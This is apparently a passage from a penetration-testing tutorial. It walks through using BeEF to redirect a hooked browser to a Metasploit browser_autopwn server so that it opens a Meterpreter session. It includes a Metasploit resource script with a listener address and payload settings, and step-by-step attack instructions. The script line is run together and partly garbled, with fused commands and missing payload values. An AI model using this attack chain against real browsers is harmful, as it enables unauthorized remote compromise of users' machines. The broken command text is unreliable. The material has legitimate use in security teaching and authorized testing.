Both BeEF and the Metasploit framework were developed using Ruby and can operate together to exploit a target. Because it uses client-side and server-side fingerprinting to characterize a target, browser_autopwn is one of the most successful attacks.
Once the target has been hooked, start the Metasploit console and configure the attack using the following script:
use auxiliary/server/browser_autopwn setLHOST 192.168.213.128 set PAYLOAD_WIN32 set PAYLOAD_JAVA exploit msfconsole -q -r beefexploit.rc

Wait until all of the relevant exploits have finished loading. In the example shown in the following screenshot, 20 exploits are loaded. Note the target URL for the attack as well. In this example, the target URL is http://192.168.213.128:8080/Bo4QcxfS1Nty:
There are several methods to direct a browser to click on a targeted URL; however, if we have already hooked the target browser, we can use BeEF's redirect function. In the BeEF control panel, go to Browser | Hooked Domain | Redirect Browser. When prompted, use this module to point to the target URL and then execute the attack.
In the Metasploit console, you will see the selected attacks being successively launched against the target. A successful attack will open a Meterpreter session.
